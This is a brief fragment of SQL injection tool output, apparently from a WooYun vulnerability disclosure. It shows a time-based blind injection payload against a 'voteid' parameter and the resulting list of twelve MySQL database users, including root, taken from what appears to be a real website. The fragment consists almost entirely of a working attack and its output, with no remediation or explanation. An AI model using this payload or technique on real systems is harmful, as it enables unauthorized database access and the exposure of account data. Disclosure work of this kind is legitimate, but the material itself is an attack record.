 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=list&voteid=4 AND SLEEP(5)
---
[11:00:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:00:10] [INFO] fetching database users
database management system users [12]:
[*] 'ahu'@'%'
[*] 'bbs'@'%'
[*] 'bbs_dyjjw'@'%'
[*] 'bbsread'@'%'
[*] 'blog_dyjj'@'%'
[*] 'cyask'@'%'
[*] 'myt'@'%'
[*] 'opinion'@'%'
[*] 'root'@'%'
[*] 'shop'@'%'
[*] 'weibo'@'%'
[*] 'weixin'@'%'
www.wooyun.org